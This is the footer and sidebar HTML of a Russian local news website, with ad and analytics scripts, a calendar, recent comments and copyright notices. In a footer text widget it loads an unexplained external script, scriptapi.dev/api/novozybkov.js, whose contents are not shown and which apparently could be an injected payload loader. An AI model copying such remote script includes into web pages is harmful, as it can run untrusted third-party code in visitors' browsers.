<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td id="today"><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49938">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49921">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"bfae8f32b8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>